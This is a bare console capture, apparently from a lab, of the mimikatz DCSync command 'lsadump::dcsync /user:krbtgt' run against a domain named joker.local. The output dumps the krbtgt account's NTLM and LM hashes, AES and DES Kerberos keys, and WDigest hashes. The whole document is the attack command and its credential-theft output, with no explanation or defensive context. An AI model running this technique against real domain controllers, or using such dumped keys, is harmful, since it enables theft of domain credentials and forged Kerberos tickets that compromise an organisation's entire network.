 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'joker.local' will be the domain
[DC] 'WIN-0ASLVBO5ID9.joker.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/7/1 1:51:08
Object Security ID   : S-1-5-21-292243952-1051718322-2336831364-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 807e88162a90992d4d96288697f1fa98
    ntlm- 0: 807e88162a90992d4d96288697f1fa98
    lm  - 0: ba6c0902db661620aae14a6b2bde61fa
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : bd87a18feb18f06bacd5d66a92e2afbd
* Primary:Kerberos-Newer-Keys *
    Default Salt : JOKER.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : b9d457646f9c1c42ad41f55911f20ebc1de09b98db95cb964cf02f6e0dbb99
      aes128_hmac       (4096) : 40c3cd7de2970d3ea898966ed4a48c8f
      des_cbc_md5       (4096) : 325113d5b504c7f2
* Primary:Kerberos *
    Default Salt : JOKER.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 325113d5b504c7f2
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  277fd0dba1e30862cd56389bdb992a09
    02  455be4e3c2ff0d61839489669debd64f